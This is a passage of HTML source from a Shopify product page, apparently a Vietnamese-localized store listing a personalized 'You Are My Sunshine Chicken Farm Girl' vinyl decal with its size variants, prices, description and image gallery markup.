                          <span>(<span class="quantity-cart">0</span> trong giỏ hàng)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--20070855540986__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Giảm số lượng của You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--20070855540986__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--20070855540986__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Tăng số lượng của You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  

<style>
  #ProductSubmitButton-template--20070855540986__main,
  #SectionAtcBtn-template--20070855540986__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--20070855540986__main"
      class="product-form main-product-form"
      data-section="template--20070855540986__main"
      data-options="Size,Material"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/vi/cart/add" id="product-form-template--20070855540986__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20070855540986__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46507431461114"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--20070855540986__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Thêm vào giỏ hàng
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8583921402106" /><input type="hidden" name="section-id" value="template--20070855540986__main" /></form></product-form><link href="//thenextcustomgift.com/cdn/shop/t/47/assets/component-pickup-availability.css?v=132348821858131657411755674384" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/vi"
      data-variant-id="46507431461114"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Không thể tải khả năng nhận hàng tại cửa hàng</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Làm mới
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//thenextcustomgift.com/cdn/shop/t/47/assets/pickup-availability.js?v=79308454523338307861755674384" defer="defer"></script></div>

                <sticky-atc 
                  id="sticky-atc-template--20070855540986__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--20070855540986__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--20070855540986__main"
                          src="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061&width=500"
                          alt="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title'>
                            You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--20070855540986__main">


<div
  class="
    price price-template--20070855540986__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Giá thông thường</span>
      <span class="price-item price-item--regular">
        $22.59
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Giá thông thường</span>
      <span class="price-item price-item--sale price-item--last">
        $22.59
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Giá bán</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $30.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Đơn giá</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;trên&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">27</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Đã bán hết
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--20070855540986__main"
                            class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                            data-section="template--20070855540986__main"
                            data-url="/vi/products/you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal"
                            data-update-url="true"
                            style='--options-count: 2'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='8&quot;x12&quot;,Vinyl'
                                        data-options='8"x12",Vinyl'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='46507431461114'
                                      >
                                        8"x12" / Vinyl
                                      </option>
                                    
                                      <option
                                        value='12&quot;x12&quot;,Vinyl'
                                        data-options='12"x12",Vinyl'
                                        
                                        
                                        data-variant-id='46507431493882'
                                      >
                                        12"x12" / Vinyl
                                      </option>
                                    
                                      <option
                                        value='12&quot;x14&quot;,Vinyl'
                                        data-options='12"x14",Vinyl'
                                        
                                        
                                        data-variant-id='46507431526650'
                                      >
                                        12"x14" / Vinyl
                                      </option>
                                    
                                      <option
                                        value='14&quot;x16&quot;,Vinyl'
                                        data-options='14"x16",Vinyl'
                                        
                                        
                                        data-variant-id='46507431559418'
                                      >
                                        14"x16" / Vinyl
                                      </option>
                                    
                                      <option
                                        value='16&quot;x20&quot;,Vinyl'
                                        data-options='16"x20",Vinyl'
                                        
                                        
                                        data-variant-id='46507431592186'
                                      >
                                        16"x20" / Vinyl
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":46507431461114,"title":"8\"x12\" \/ Vinyl","option1":"8\"x12\"","option2":"Vinyl","option3":null,"sku":"7372816253010-8\"x12\"\/Vinyl","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal - 8\"x12\" \/ Vinyl","public_title":"8\"x12\" \/ Vinyl","options":["8\"x12\"","Vinyl"],"price":2259,"weight":0,"compare_at_price":3099,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":46507431493882,"title":"12\"x12\" \/ Vinyl","option1":"12\"x12\"","option2":"Vinyl","option3":null,"sku":"7372816253010-12\"x12\"\/Vinyl","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal - 12\"x12\" \/ Vinyl","public_title":"12\"x12\" \/ Vinyl","options":["12\"x12\"","Vinyl"],"price":2259,"weight":0,"compare_at_price":3099,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":46507431526650,"title":"12\"x14\" \/ Vinyl","option1":"12\"x14\"","option2":"Vinyl","option3":null,"sku":"7372816253010-12\"x14\"\/Vinyl","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal - 12\"x14\" \/ Vinyl","public_title":"12\"x14\" \/ Vinyl","options":["12\"x14\"","Vinyl"],"price":2259,"weight":0,"compare_at_price":3099,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":46507431559418,"title":"14\"x16\" \/ Vinyl","option1":"14\"x16\"","option2":"Vinyl","option3":null,"sku":"7372816253010-14\"x16\"\/Vinyl","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal - 14\"x16\" \/ Vinyl","public_title":"14\"x16\" \/ Vinyl","options":["14\"x16\"","Vinyl"],"price":2259,"weight":0,"compare_at_price":3099,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":46507431592186,"title":"16\"x20\" \/ Vinyl","option1":"16\"x20\"","option2":"Vinyl","option3":null,"sku":"7372816253010-16\"x20\"\/Vinyl","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal - 16\"x20\" \/ Vinyl","public_title":"16\"x20\" \/ Vinyl","options":["16\"x20\"","Vinyl"],"price":2259,"weight":0,"compare_at_price":3099,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--20070855540986__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--20070855540986__main"
                          data-label="Add to cart"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Add to cart
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  info
</span>
                        
                        <h2 class="h4 accordion__title">
                          Product Description
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_RfEmh9-template--20070855540986__main">
                      <p><strong>Product details:</strong></p>
<ul>
<li>
<strong>Material:</strong> High-quality vinyl.</li>
<li><strong>Size: </strong></li>
<ul>
<li>6x9 in (15x23 cm)</li>
<li>8x12 in (20x30 cm)</li>
<li>12x12 in (30x30 cm)</li>
<li>12x14 in (30x35 cm)</li>
<li>14x16 in (35x41 cm)</li>
<li>16x20 in (41x51 cm)</li>
</ul>
<li><strong>Feature:</strong></li>
<ul>
<li>Double-sided for display flexibility.</li>
<li>Easy peel &amp; stick application to any clean, smooth surface.</li>
</ul>
<li>
<strong>Packaging: </strong>The decal is rolled up in a protective hard paper tube.</li>
</ul>
                      
                    </div>
                  </div>
                </div><a href="/vi/products/you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal" class="link product__view-details animate-arrow">
            Xem toàn bộ chi tiết
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--20070855540986__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Thư viện phương tiện"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20070855540986__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Đóng"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Thư viện phương tiện"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061&width=550 550w,//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061&width=1445"
    alt="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34650357006586"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061&width=550 550w,//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061&width=1445"
    alt="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34650357432570"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062&width=550 550w,//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062&width=1445"
    alt="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34650356252922"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062&width=550 550w,//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062&width=1445"
    alt="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34650356515066"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062&width=550 550w,//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062&width=1445"
    alt="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34650357268730"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062&width=550 550w,//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062&width=1445"
    alt="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34650356416762"
  ></div>
  </div>
</product-modal>


  

<script src="//thenextcustomgift.com/cdn/shop/t/47/assets/product-modal.js?v=52128055760098790431755674384" defer="defer"></script>
    <script src="//thenextcustomgift.com/cdn/shop/t/47/assets/media-gallery.js?v=116888628631191181381755674384" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20070855540986__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20070855540986__main"]') ||
        document.querySelector('variant-selects[data-section="template--20070855540986__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20070855540986__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20070855540986__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal",
      "url": "https:\/\/thenextcustomgift.com\/vi\/products\/you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal",
      "image": [
          "https:\/\/thenextcustomgift.com\/cdn\/shop\/files\/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061\u0026width=1920"
        ],
      "description": "Product details:\n\n\nMaterial: High-quality vinyl.\nSize: \n\n6x9 in (15x23 cm)\n8x12 in (20x30 cm)\n12x12 in (30x30 cm)\n12x14 in (30x35 cm)\n14x16 in (35x41 cm)\n16x20 in (41x51 cm)\n\nFeature:\n\nDouble-sided for display flexibility.\nEasy peel \u0026amp; stick application to any clean, smooth surface.\n\n\nPackaging: The decal is rolled up in a protective hard paper tube.\n",
      "sku": "7372816253010-8\"x12\"\/Vinyl",
      "brand": {
        "@type": "Brand",
        "name": "The Next Custom Gift"
      },
      "offers": [{
            "@type" : "Offer","sku": "7372816253010-8\"x12\"\/Vinyl","availability" : "http://schema.org/InStock",
            "price" : 22.59,
            "priceCurrency" : "USD",
            "url" : "https:\/\/thenextcustomgift.com\/vi\/products\/you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal?variant=46507431461114"
          },
{
            "@type" : "Offer","sku": "7372816253010-12\"x12\"\/Vinyl","availability" : "http://schema.org/InStock",
            "price" : 22.59,
            "priceCurrency" : "USD",
            "url" : "https:\/\/thenextcustomgift.com\/vi\/products\/you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal?variant=46507431493882"
          },
{
            "@type" : "Offer","sku": "7372816253010-12\"x14\"\/Vinyl","availability" : "http://schema.org/InStock",
            "price" : 22.59,
            "priceCurrency" : "USD",
            "url" : "https:\/\/thenextcustomgift.com\/vi\/products\/you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal?variant=46507431526650"
          },
{
            "@type" : "Offer","sku": "7372816253010-14\"x16\"\/Vinyl","availability" : "http://schema.org/InStock",
            "price" : 22.59,
            "priceCurrency" : "USD",
            "url" : "https:\/\/thenextcustomgift.com\/vi\/products\/you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal?variant=46507431559418"
          },
{
            "@type" : "Offer","sku": "7372816253010-16\"x20\"\/Vinyl","availability" : "http://schema.org/InStock",
            "price" : 22.59,
            "priceCurrency" : "USD",
            "url" : "https:\/\/thenextcustomgift.com\/vi\/products\/you-are-my-sunshine-chicken-farm-girl-personalized-decor-decal?variant=46507431592186"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--20070855540986__related-products" class="shopify-section section"><style data-shopify>.section-template--20070855540986__related-products-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20070855540986__related-products-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--20070855540986__related-products-padding isolate"
    data-url="/vi/recommendations/products?section_id=template--20070855540986__related-products&product_id=8583921402106&limit=8"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20070855606522__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20070855606522__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20070855606522__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--20070855606522__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
